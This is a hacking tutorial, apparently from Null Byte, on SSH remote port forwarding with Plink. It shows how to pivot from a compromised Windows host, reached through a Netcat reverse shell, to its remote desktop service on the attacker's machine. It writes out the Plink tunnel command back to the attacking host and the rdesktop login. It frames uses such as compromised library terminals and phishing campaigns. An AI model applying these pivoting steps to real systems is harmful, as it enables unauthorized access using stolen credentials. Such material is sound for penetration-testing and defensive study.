


Local port forwarding is good when you want to use SSH to pivot into a non-routable network. But if you want to access services on a network when you can't configure port-forwarding on a router and don't have VPN access to the network, remote port forwarding is the way to go.
Remote port forwarding excels in situations where you want access to a service on an internal network and have gained control of a machine on that network via a reverse shell of some kind. Whether you're a pentester or system admin, this is a good thing to know about.
For example, let's say you compromise a public terminal in the local library and get some credentials. You install a persistent reverse shell of some sort, which communicates back to your machine, but you don't have access to other services on the machine. The victim machine might have an SQL instance configured on localhost only that you want access to, or maybe you want to access the remote desktop. Maybe the network is hosting some sort of admin panel you'd like to poke around in. Whatever it is you want, a compromised host and SSH will get you in.
Remote port forwarding isn't only for malicious scenarios. You can use it to punch a temporary hole out of a network to use work services at home, though that may be frowned upon by your security team.
Another excellent usage is in phishing campaigns where a user has executed your payload, and you only have a reverse shell connection back. After a bit of information gathering, then privilege escalation, you gather the credentials for the administrative user and wish to use those on another service on the compromised machine.
In this article, we'll be using SSH to access the remote desktop on a host located behind a firewall in an internal network — all without modifying the port forwarding rules on the gateway!
The Situation
The shell is a Netcat connection running cmd.exe. The user "bob" is not a privileged user. Through prior information gathering, I know that the user "barrow" is a privileged user, and I also know that this machine has a remote desktop connection available.

It would be excellent to log into this machine via a remote desktop as an administrative user, but it is non-routable to my machine. Our compromised machine is behind a router, with an internal IP address, and I don't have access to the internal network, except via the internal host.
I can use the reverse shell to interact with the compromised host, but if I attempt to connect to a remote desktop, the IP address will be invalid. If I use the public-facing IP address, I will be connecting to a router which will just drop my packets. Since I don't have an SSH server on this network that I can pivot with, I'll have to use Plink to forward the remote desktop service to my attacking machine.

Install Plink
Plink is a Windows command line SSH client. It is included with Kali Linux in the /usr/share/windows-binaries/ directory. It can also be downloaded from the developer (look for the plink.exe file).
Configure Remote Port Forwarding
Using my Netcat shell and plink.exe, I set up a remote port forward to my attacking machine from my victim machine by typing the following into the reverse shell I have established from my victim machine.
plink attackingMachine -R 4000:127.0.0.1:3389
The syntax is similar to SSH. Using the -R option tells Plink to connect to the attacking machine and bind a channel on port 4000 (I arbitrarily selected port 4000 — you can select any port). The next portion in between the colons defines what service will be served to port 4000 on the attacking machine. In this case, the victim machine's port 3389. Once this command is entered, I will log in with my credentials to my attacking machine. Now, my attacking machine has access to the remote desktop service on the victim machine on my localhost port 4000.

If you're paying attention, you may have noticed that I used the localhost address on the victim machine. This can be useful for port forwarding services that are generally constrained to localhost access only, such as mySQL.
Log into a Remote Desktop
With this running on my Netcat shell, I connect to my victim machine's remote desktop service using the rdesktop command. The following command uses the remote desktop protocol to connect to localhost port 4000 where my victim machine is forwarding its local port 3389.
rdesktop localhost:4000

All that's left to do is use a known credential to log into Windows, either phished or gained via privilege escalation. From here, I have full administrative access to the system, despite the system's gateway dropping all inbound connection requests. I also retained my initial shell connection, which is always important to me. Shells can be a lot easier to lose than they are to get back.
SSH is an excellent tool for pivoting in networks, but it's not limited to penetration testing. Remote port forwarding can provide you access to services on a machine that would normally be inaccessible. This can be useful if you want to share your services with networks that normally would not be able to reach them. For example, if you need to temporarily connect to a service at work from your home but the firewall is dropping all inbound packets. In some cases, setting up a reverse SSH tunnel is easier than port forwarding a consumer-grade router.
If you have any questions or comments, feel free to post. You can also reach me on Twitter @0xBarrow. And as always, follow Null Byte on social media to stay up to date on all of the greatest hacking guides on the web.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover image and screenshots by Barrow/Null Byte


Comments
Be the first, drop a comment!